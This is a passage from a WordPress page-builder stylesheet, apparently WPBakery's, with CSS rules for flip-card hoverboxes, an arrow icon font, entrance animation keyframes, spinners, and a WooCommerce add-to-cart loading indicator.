 .vc-hoverbox-wrapper.vc-hoverbox-width--50 .vc-hoverbox {
  width:50%
 }
 .vc-hoverbox-wrapper.vc-hoverbox-width--40 .vc-hoverbox {
  width:40%
 }
 .vc-hoverbox-wrapper.vc-hoverbox-width--30 .vc-hoverbox {
  width:30%
 }
 .vc-hoverbox-wrapper.vc-hoverbox-width--20 .vc-hoverbox {
  width:20%
 }
 .vc-hoverbox-wrapper.vc-hoverbox-width--10 .vc-hoverbox {
  width:10%
 }
 .vc-hoverbox-inner {
  width:100%;
  display:inline-block;
  min-height:250px
 }
 .vc-hoverbox-inner :last-child {
  margin-bottom:0
 }
 .vc-hoverbox-block {
  height:100%;
  width:100%;
  -webkit-backface-visibility:hidden;
  backface-visibility:hidden;
  position:absolute;
  top:0;
  left:0;
  display:flex;
  flex-direction:column;
  justify-content:center;
  transition:transform .5s ease-in-out;
  transform-style:preserve-3d;
  background-size:cover;
  background-position:center
 }
 .vc-hoverbox-block-inner {
  flex-shrink:0;
  padding:20px
 }
 .vc-hoverbox-block-inner * {
  backface-visibility:hidden
 }
 .vc-hoverbox-front {
  transform:rotateY(0);
  z-index:1
 }
 .vc-hoverbox-back {
  transform:rotateY(180deg)
 }
 .vc-hoverbox:hover .vc-hoverbox-front {
  transform:rotateY(-180deg)
 }
 .vc-hoverbox:hover .vc-hoverbox-back {
  transform:rotateY(0)
 }
 .vc-hoverbox-wrapper.vc-hoverbox-direction--reverse .vc-hoverbox-front {
  transform:rotateY(180deg)
 }
 .vc-hoverbox-wrapper.vc-hoverbox-direction--reverse .vc-hoverbox-back {
  transform:rotateY(0);
  z-index:2
 }
 .vc-hoverbox-wrapper.vc-hoverbox-direction--reverse .vc-hoverbox:hover .vc-hoverbox-front {
  transform:rotateY(0)
 }
 .vc-hoverbox-wrapper.vc-hoverbox-direction--reverse .vc-hoverbox:hover .vc-hoverbox-back {
  transform:rotateY(-180deg)
 }
 @font-face {
  font-family:vc_grid_v1;
  src:url(../fonts/vc_grid/vc_grid_v1.eot?-9hbgac);
  src:url(../fonts/vc_grid/vc_grid_v1.eot?#iefix-9hbgac) format('embedded-opentype'),
  url(../fonts/vc_grid/vc_grid_v1.woff?-9hbgac) format('woff'),
  url(../fonts/vc_grid/vc_grid_v1.ttf?-9hbgac) format('truetype'),
  url(../fonts/vc_grid/vc_grid_v1.svg?-9hbgac#vc_grid_v1) format('svg');
  font-weight:400;
  font-style:normal
 }
 [class*=" vc_arrow-icon-"],
 [class^=vc_arrow-icon-] {
  font-family:vc_grid_v1;
  speak:none;
  font-style:normal;
  font-weight:400;
  font-variant:normal;
  text-transform:none;
  line-height:1;
  -webkit-font-smoothing:antialiased;
  -moz-osx-font-smoothing:grayscale
 }
 .vc_arrow-icon-minus:before {
  content:"\e61c"
 }
 .vc_arrow-icon-plus:before {
  content:"\e61d"
 }
 .vc_arrow-icon-arrow_down:before {
  content:"\e61e"
 }
 .vc_arrow-icon-arrow_up:before {
  content:"\e61f"
 }
 .vc_arrow-icon-arrow_01_left:before {
  content:"\e600"
 }
 .vc_arrow-icon-arrow_01_right:before {
  content:"\e601"
 }
 .vc_arrow-icon-arrow_02_left:before {
  content:"\e602"
 }
 .vc_arrow-icon-arrow_02_right:before {
  content:"\e603"
 }
 .vc_arrow-icon-arrow_03_left:before {
  content:"\e604"
 }
 .vc_arrow-icon-arrow_03_right:before {
  content:"\e605"
 }
 .vc_arrow-icon-arrow_04_left:before {
  content:"\e606"
 }
 .vc_arrow-icon-arrow_04_right:before {
  content:"\e607"
 }
 .vc_arrow-icon-arrow_05_left:before {
  content:"\e608"
 }
 .vc_arrow-icon-arrow_05_right:before {
  content:"\e609"
 }
 .vc_arrow-icon-arrow_06_left:before {
  content:"\e60a"
 }
 .vc_arrow-icon-arrow_06_right:before {
  content:"\e60b"
 }
 .vc_arrow-icon-arrow_07_left:before {
  content:"\e60c"
 }
 .vc_arrow-icon-arrow_07_right:before {
  content:"\e60d"
 }
 .vc_arrow-icon-arrow_08_left:before {
  content:"\e60e"
 }
 .vc_arrow-icon-arrow_08_right:before {
  content:"\e60f"
 }
 .vc_arrow-icon-arrow_09_left:before {
  content:"\e610"
 }
 .vc_arrow-icon-arrow_09_right:before {
  content:"\e611"
 }
 .vc_arrow-icon-arrow_10_left:before {
  content:"\e612"
 }
 .vc_arrow-icon-arrow_10_right:before {
  content:"\e613"
 }
 .vc_arrow-icon-arrow_11_left:before {
  content:"\e614"
 }
 .vc_arrow-icon-arrow_11_right:before {
  content:"\e615"
 }
 .vc_arrow-icon-arrow_12_left:before {
  content:"\e616"
 }
 .vc_arrow-icon-arrow_12_right:before {
  content:"\e617"
 }
 .vc_arrow-icon-navicon:before {
  content:"\f0c9"
 }
 .wpb_animate_when_almost_visible {
  opacity:0
 }
 .wpb_animate_when_almost_visible:not(.wpb_start_animation) {
  -webkit-animation:none;
  -o-animation:none;
  animation:none
 }
 .top-to-bottom,
 .wpb_top-to-bottom {
  -webkit-animation:wpb_ttb .7s 1 cubic-bezier(.175,.885,.32,1.275);
  -o-animation:wpb_ttb .7s 1 cubic-bezier(.175,.885,.32,1.275);
  animation:wpb_ttb .7s 1 cubic-bezier(.175,.885,.32,1.275)
 }
 .bottom-to-top,
 .wpb_bottom-to-top {
  -webkit-animation:wpb_btt .7s 1 cubic-bezier(.175,.885,.32,1.275);
  -o-animation:wpb_btt .7s 1 cubic-bezier(.175,.885,.32,1.275);
  animation:wpb_btt .7s 1 cubic-bezier(.175,.885,.32,1.275)
 }
 .left-to-right,
 .wpb_left-to-right {
  -webkit-animation:wpb_ltr .7s 1 cubic-bezier(.175,.885,.32,1.275);
  -o-animation:wpb_ltr .7s 1 cubic-bezier(.175,.885,.32,1.275);
  animation:wpb_ltr .7s 1 cubic-bezier(.175,.885,.32,1.275)
 }
 .right-to-left,
 .wpb_right-to-left {
  -webkit-animation:wpb_rtl .7s 1 cubic-bezier(.175,.885,.32,1.275);
  -o-animation:wpb_rtl .7s 1 cubic-bezier(.175,.885,.32,1.275);
  animation:wpb_rtl .7s 1 cubic-bezier(.175,.885,.32,1.275)
 }
 .appear,
 .wpb_appear {
  -webkit-animation:wpb_appear .7s 1 cubic-bezier(.175,.885,.32,1.275);
  -o-animation:wpb_appear .7s 1 cubic-bezier(.175,.885,.32,1.275);
  animation:wpb_appear .7s 1 cubic-bezier(.175,.885,.32,1.275);
  -webkit-transform:scale(1);
  -ms-transform:scale(1);
  -o-transform:scale(1);
  transform:scale(1)
 }
 .wpb_start_animation {
  opacity:1
 }
 @-webkit-keyframes wpb_ttb {
  0% {
   -webkit-transform:translate(0,-10%);
   opacity:0
  }
  100% {
   -webkit-transform:translate(0,0);
   opacity:1
  }
 }
 @-moz-keyframes wpb_ttb {
  0% {
   -moz-transform:translate(0,-10%);
   opacity:0
  }
  100% {
   -moz-transform:translate(0,0);
   opacity:1
  }
 }
 @-o-keyframes wpb_ttb {
  0% {
   -o-transform:translate(0,-10%);
   opacity:0
  }
  100% {
   -o-transform:translate(0,0);
   opacity:1
  }
 }
 @keyframes wpb_ttb {
  0% {
   -webkit-transform:translate(0,-10%);
   -ms-transform:translate(0,-10%);
   -o-transform:translate(0,-10%);
   transform:translate(0,-10%);
   opacity:0
  }
  100% {
   -webkit-transform:translate(0,0);
   -ms-transform:translate(0,0);
   -o-transform:translate(0,0);
   transform:translate(0,0);
   opacity:1
  }
 }
 @-webkit-keyframes wpb_btt {
  0% {
   -webkit-transform:translate(0,10%);
   opacity:0
  }
  100% {
   -webkit-transform:translate(0,0);
   opacity:1
  }
 }
 @-moz-keyframes wpb_btt {
  0% {
   -moz-transform:translate(0,10%);
   opacity:0
  }
  100% {
   -moz-transform:translate(0,0);
   opacity:1
  }
 }
 @-o-keyframes wpb_btt {
  0% {
   -o-transform:translate(0,10%);
   opacity:0
  }
  100% {
   -o-transform:translate(0,0);
   opacity:1
  }
 }
 @keyframes wpb_btt {
  0% {
   -webkit-transform:translate(0,10%);
   -ms-transform:translate(0,10%);
   -o-transform:translate(0,10%);
   transform:translate(0,10%);
   opacity:0
  }
  100% {
   -webkit-transform:translate(0,0);
   -ms-transform:translate(0,0);
   -o-transform:translate(0,0);
   transform:translate(0,0);
   opacity:1
  }
 }
 @-webkit-keyframes wpb_ltr {
  0% {
   -webkit-transform:translate(-10%,0);
   opacity:0
  }
  100% {
   -webkit-transform:translate(0,0);
   opacity:1
  }
 }
 @-moz-keyframes wpb_ltr {
  0% {
   -moz-transform:translate(-10%,0);
   opacity:0
  }
  100% {
   -moz-transform:translate(0,0);
   opacity:1
  }
 }
 @-o-keyframes wpb_ltr {
  0% {
   -o-transform:translate(-10%,0);
   opacity:0
  }
  100% {
   -o-transform:translate(0,0);
   opacity:1
  }
 }
 @keyframes wpb_ltr {
  0% {
   -webkit-transform:translate(-10%,0);
   -ms-transform:translate(-10%,0);
   -o-transform:translate(-10%,0);
   transform:translate(-10%,0);
   opacity:0
  }
  100% {
   -webkit-transform:translate(0,0);
   -ms-transform:translate(0,0);
   -o-transform:translate(0,0);
   transform:translate(0,0);
   opacity:1
  }
 }
 @-webkit-keyframes wpb_rtl {
  0% {
   -webkit-transform:translate(10%,0);
   opacity:0
  }
  100% {
   -webkit-transform:translate(0,0);
   opacity:1
  }
 }
 @-moz-keyframes wpb_rtl {
  0% {
   -moz-transform:translate(10%,0);
   opacity:0
  }
  100% {
   -moz-transform:translate(0,0);
   opacity:1
  }
 }
 @-o-keyframes wpb_rtl {
  0% {
   -o-transform:translate(10%,0);
   opacity:0
  }
  100% {
   -o-transform:translate(0,0);
   opacity:1
  }
 }
 @keyframes wpb_rtl {
  0% {
   -webkit-transform:translate(10%,0);
   -ms-transform:translate(10%,0);
   -o-transform:translate(10%,0);
   transform:translate(10%,0);
   opacity:0
  }
  100% {
   -webkit-transform:translate(0,0);
   -ms-transform:translate(0,0);
   -o-transform:translate(0,0);
   transform:translate(0,0);
   opacity:1
  }
 }
 @-webkit-keyframes wpb_appear {
  0% {
   -webkit-transform:scale(.5);
   opacity:.1
  }
  100% {
   -webkit-transform:scale(1);
   opacity:1
  }
 }
 @-moz-keyframes wpb_appear {
  0% {
   -moz-transform:scale(.5);
   opacity:.1
  }
  100% {
   -moz-transform:scale(1);
   opacity:1
  }
 }
 @-o-keyframes wpb_appear {
  0% {
   -o-transform:scale(.5);
   opacity:.1
  }
  100% {
   -o-transform:scale(1);
   opacity:1
  }
 }
 @keyframes wpb_appear {
  0% {
   -webkit-transform:scale(.5);
   -ms-transform:scale(.5);
   -o-transform:scale(.5);
   transform:scale(.5);
   opacity:.1
  }
  100% {
   -webkit-transform:scale(1);
   -ms-transform:scale(1);
   -o-transform:scale(1);
   transform:scale(1);
   opacity:1
  }
 }
 .vc-spinner::before {
  content:'';
  width:16px;
  height:16px;
  display:inline-block;
  pointer-events:none;
  margin-top:6px;
  background:url(../images/spinner.gif) no-repeat;
  background-position-x:center;
  background-position-y:center
 }
 .vc-spinner.vc-spinner-complete::before {
  background-image:url(../vc/tick.png)
 }
 .vc-spinner.vc-spinner-failed::before {
  background-image:url(../vc/remove.png)
 }
 .vc-woocommerce-add-to-cart-loading.vc_grid-item-mini {
  position:relative
 }
 .vc-woocommerce-add-to-cart-loading.vc_grid-item-mini .vc_gitem-zone {
  opacity:0!important;
  -webkit-transform:none!important;
  -ms-transform:none!important;
  transform:none!important;
  -webkit-transition:none!important;
  -o-transition:none!important;
  transition:none!important
 }
 .vc-woocommerce-add-to-cart-loading.vc_grid-item-mini .vc_wc-load-add-to-loader-wrapper {
  position:absolute;
  right:0;
  top:50%;
  margin-top:-50px;
  left:0
 }
 .vc-woocommerce-add-to-cart-loading.vc_grid-item-mini .vc_wc-load-add-to-loader {
  margin:2em auto;
  font-size:10px;
  position:relative;
  text-indent:-9999em;
  -webkit-animation-delay:.16s;
  animation-delay:.16s;
  height:50px
 }
 .vc-woocommerce-add-to-cart-loading.vc_grid-item-mini .vc_wc-load-add-to-loader,
 .vc-woocommerce-add-to-cart-loading.vc_grid-item-mini .vc_wc-load-add-to-loader:after,
 .vc-woocommerce-add-to-cart-loading.vc_grid-item-mini .vc_wc-load-add-to-loader:before {
  border-radius:50%;
  width:12px;
  height:12px;
  -webkit-animation-fill-mode:both;
  animation-fill-mode:both;
  -webkit-animation:vc_woo-add-cart-load 1.8s infinite ease-in-out;
  animation:vc_woo-add-cart-load 1.8s infinite ease-in-out
 }
 .vc-woocommerce-add-to-cart-loading.vc_grid-item-mini .vc_wc-load-add-to-loader:before {
  left:-20px
 }
 .vc-woocommerce-add-to-cart-loading.vc_grid-item-mini .vc_wc-load-add-to-loader:after {
  left:20px;
  -webkit-animation-delay:.32s;
  animation-delay:.32s
 }
 .vc-woocommerce-add-to-cart-loading.vc_grid-item-mini .vc_wc-load-add-to-loader:after,
 .vc-woocommerce-add-to-cart-loading.vc_grid-item-mini .vc_wc-load-add-to-loader:before {
  content:'';
  position:absolute;
  top:0
 }
 @-webkit-keyframes vc_woo-add-cart-load {
  0%,
  100%,
  80% {
   box-shadow:0 2.5em 0 -1.3em rgba(235,235,235,.75)
  }
  40% {
   box-shadow:0 2.5em 0 0 rgba(235,235,235,.75)
  }
 }
 @keyframes vc_woo-add-cart-load {
  0%,
  100%,
  80% {
   box-shadow:0 2.5em 0 -1.3em rgba(235,235,235,.75)
  }
  40% {
   box-shadow:0 2.5em 0 0 rgba(235,235,235,.75)
  }
 }
 .vc_grid-item-mini .added_to_cart.wc-forward {
  display:none
 }
 